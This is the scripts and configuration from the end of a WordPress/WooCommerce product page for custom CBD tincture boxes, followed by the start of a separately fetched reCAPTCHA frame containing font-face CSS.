<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://rapidcustomboxes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rapidcustomboxes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rapidcustomboxes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cbd7fd78cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7657,"title":"Exquisite%20and%20Highly%20Secure%20Custom%20CBD%20Tincture%20Boxes","excerpt":"Today, We are one of the best brands in this field. We have been inventing custom packaging for a long time. Despite this, it's at the top of any list of companies looking for trusted providers of custom CBD tincture boxes that meet their needs. We offer high-quality service at low prices, making us a popular choice for businesses like yours. Rapid Custom Boxes has a lot of different types of custom CBD tincture box packaging that can be used in different ways depending on the shape or size of the box. If your product looks good in the market, we can help you make it look good.","featuredImage":"https:\/\/rapidcustomboxes.com\/wp-content\/uploads\/2023\/10\/Custom-CBD-Tincture-Boxes.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-4357.js?ver=1769517698" id="eael-4357-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://rapidcustomboxes.com/wp-content/themes/porto-child","ajax_url":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","cart_url":"https://rapidcustomboxes.com/cart/","change_logo":"","container_width":"1440","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//rapidcustomboxes.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1480","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"344a49e07e","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","lazyload_menu":"pageload","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://rapidcustomboxes.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://rapidcustomboxes.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/lazy-menu.min.js?ver=7.7.3" id="porto-lazyload-menu-js"></script>
<script async="async" src="https://rapidcustomboxes.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.3" id="porto-single-product-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.3" id="porto-woocommerce-theme-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.3" id="porto-woo-widget-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/jquery.parallax.min.js" id="jquery-parallax-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/porto-functionality/shortcodes/assets/js/mouse-parallax.min.js?ver=3.7.3" id="porto-mouse-parallax-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://rapidcustomboxes.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"7674":{"name":"Custom Mylar Bags","price":0.5},"7673":{"name":"Custom Weed Bags","price":0.5},"7656":{"name":"Custom CBD Display Boxes","price":0.5},"7655":{"name":"Custom CBD Brownies Boxes","price":0.5},"7654":{"name":"Custom CBD Bath Bomb Boxes","price":0.5},"7653":{"name":"Custom Pre-Roll Boxes","price":0.5},"7652":{"name":"Custom Hemp Oil Boxes","price":0.5},"7651":{"name":"Custom Marijuana Boxes","price":0.5},"7650":{"name":"Custom E Juice Boxes","price":0.5},"7649":{"name":"Custom Cannabis Counter Display Boxes","price":0.5},"7648":{"name":"Custom Cannabis Chocolate Boxes","price":0.5},"7647":{"name":"Custom Cannabis Boxes","price":0.5},"7657":{"name":"Custom CBD Tincture Boxes","price":0.5}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rapidcustomboxes.com\/wp-admin\/admin-ajax.php","nonce":"7adcb6abb9","urls":{"assets":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rapidcustomboxes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/rapidcustomboxes.com\/cart\/","checkout_page_url":"https:\/\/rapidcustomboxes.com\/checkout\/","fragments_nonce":"877f553d68"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","nonce":"751e255983"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script>window.jQuery(document).ready(function($){
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".elementor-container").width() + 40);
    });
    jQuery('#main-toggle-menu').addClass('show-hover'); 
});
window.jQuery(".intro-carousel").on('initialized.owl.carousel', function(event) {
    setTimeout(function(){
        jQuery(".intro-carousel .owl-nav").width(jQuery(".elementor-container").width() + 40);    
    }, 100);
});</script><script type="wpc-delay-placeholder"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv&co=aHR0cHM6Ly9yYXBpZGN1c3RvbWJveGVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=juz7vfw4g9ns
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
